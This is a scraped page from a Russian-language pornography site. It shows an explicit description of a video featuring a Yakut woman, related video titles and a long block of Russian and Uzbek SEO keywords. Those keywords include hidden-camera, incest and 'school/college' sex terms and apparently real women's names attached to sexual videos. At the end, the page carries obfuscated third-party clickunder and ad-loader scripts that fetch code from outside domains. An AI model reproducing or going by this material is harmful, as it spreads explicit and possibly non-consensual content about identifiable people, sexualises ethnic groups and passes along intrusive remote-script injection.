

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xorow.ru/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu.html
body_size: 10104
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Якутянка с волосатой киской трахается сверху | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://xorow.ru/style/ico.png" rel="apple-touch-startup-image" />
<link href="https://xorow.ru/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="Шикарных форм якутянка с волосатой киской соблазнила своего давнего друга на секс и у него в комнате выскочила на его длинный пистон. Сучка взяла инициативу в свои половые губы и получила дозу сперму внутрь." />
<meta name="keywords" content="якутское порно, секс с якутянкой, минет якутки, якут трахнул сучку" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="5X6yzhH6XB9XqWUjT6tQ3k_gSMhEb0wWMky7vf9vOvg" />
<meta name="yandex-verification" content="2c8a24858c3df7ee" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://xorow.ru/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 45%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
}
</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Якутянка с волосатой киской трахается сверху</h1>
<br/></div>
<meta itemprop="description" content="Шикарных форм якутянка с волосатой киской соблазнила своего давнего друга на секс и у него в комнате выскочила на его длинный пистон. Сучка взяла инициативу в свои половые губы и получила дозу сперму внутрь." />
<meta itemprop="image" content="https://xorow.ru/files/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu/screen.jpg" />
<meta itemprop="duration" content="PT08M16S" />
<meta itemprop="uploadDate" content="2019-03-20T08:55:45+03:00" />
<meta itemprop="thumbnailUrl" content="https://xorow.ru/files/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu/screen.jpg" />
<input type="hidden" content="https://xorow.ru/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu.html" itemprop="url" >
<link itemprop="embedUrl" href="https://xorow.ru/files/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu/pizdauz_ru_yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu.mp4">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="https://xorow.ru/files/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Якутянка с волосатой киской трахается сверху" />
<meta property="og:description" content="Шикарных форм якутянка с волосатой киской соблазнила своего давнего друга на секс и у него в комнате выскочила на его длинный пистон. Сучка взяла инициативу в свои половые губы и получила дозу сперму внутрь." />
<meta property="og:url" content="https://xorow.ru/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu.html" />
<meta property="og:image" content="https://xorow.ru/files/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu/screen.jpg" />
<meta property="og:video" href="https://xorow.ru/files/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu/pizdauz_ru_yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu.mp4"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="https://xorow.ru/files/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu/pizdauz_ru_yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu.mp4"/>
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"https://xorow.ru/files/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu/pizdauz_ru_yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu.mp4", label:"320p"}
					],
					posterPath:"https://xorow.ru/files/yakutskoe_porno/yakutyanka_s_volosatoy_kiskoy_trahaetsya_sverhu/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<a class="etoglav" href="https://rupornohub.info/">Pornhub</a>
<a class="etoglav" href="https://prostoporno.info/">Просто Порно</a>
<a rel="nofollow" class="etodown" href="/download/2291"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">16.72 MB</span></a>
<a rel="nofollow" href="https://xorow.ru/like/2291" class="ilike" title="Мне нравится"><img src="/img/etonravka.png"/> <span>Мне понравилось</span>
<span class="etofileves">38</span>
</a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Якутянка с волосатой киской трахается сверху и смотреть онлайн Якутское порно бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: Шикарных форм якутянка с волосатой киской соблазнила своего давнего друга на секс и у него в комнате выскочила на его длинный пистон. Сучка взяла инициативу в свои половые губы и получила дозу сперму внутрь.</div>
<div class="etoinfodate">Добавлено: <strong>20 мар 2019 в 08:55</strong></div>
<div class="etoinfodate">Длительность: <strong>08:16</strong></div>
<div class="etoinfodate">Скачали: <strong>143 раза</strong></div>
<div class="etocategory">
<a class="etocategory" href="https://xorow.ru/yakutskoe_porno/">Якутское порно</a>
<a class="etocategory" href="https://xorow.ru/tag/якутское порно/">якутское порно</a> <a class="etocategory" href="https://xorow.ru/tag/секс с якутянкой/">секс с якутянкой</a> <a class="etocategory" href="https://xorow.ru/tag/минет якутки/">минет якутки</a> <a class="etocategory" href="https://xorow.ru/tag/якут трахнул сучку/">якут трахнул сучку</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="https://xorow.ru/yakutskoe_porno/negr_jestko_ebet_chkutku_v_tuguyu_pizdu_krupnyim_planom.html" title="Негр жестко ебет чкутку в тугую пизду крупным планом">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/yakutskoe_porno/negr_jestko_ebet_chkutku_v_tuguyu_pizdu_krupnyim_planom/screen.jpg" alt="Негр жестко ебет чкутку в тугую пизду крупным планом" />
<div class="etodur">10:15</div></div>
<div class="etozhename"><span>Негр жестко ебет чкутку в тугую пизду крупным планом</span></div></div></a>
<a href="https://xorow.ru/yakutskoe_porno/yakutyanka_razdelas_i_zavryignula_v_postel_k_lyubimomu_muju.html" title="Якутянка разделась и заврыгнула в постель к любимому мужу">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/yakutskoe_porno/yakutyanka_razdelas_i_zavryignula_v_postel_k_lyubimomu_muju/screen.jpg" alt="Якутянка разделась и заврыгнула в постель к любимому мужу" />
<div class="etodur">24:56</div></div>
<div class="etozhename"><span>Якутянка разделась и заврыгнула в постель к любимому мужу</span></div></div></a>
<a href="https://xorow.ru/yakutskoe_porno/yakutka_pokazala_sebya_na_kameru.html" title="Якутка показала себя на камеру">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/yakutskoe_porno/yakutka_pokazala_sebya_na_kameru/screen.jpg" alt="Якутка показала себя на камеру" />
<div class="etodur">02:13</div></div>
<div class="etozhename"><span>Якутка показала себя на камеру</span></div></div></a>
<a href="https://xorow.ru/yakutskoe_porno/paren_konchil_v_volosatuyu_pisku_krasivoy_yakutki.html" title="Парень кончил в волосатую письку красивой якутки">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/yakutskoe_porno/paren_konchil_v_volosatuyu_pisku_krasivoy_yakutki/screen.jpg" alt="Парень кончил в волосатую письку красивой якутки" />
<div class="etodur">00:29</div></div>
<div class="etozhename"><span>Парень кончил в волосатую письку красивой якутки</span></div></div></a>
<div class="cleaning"></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="https://xorow.ru/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
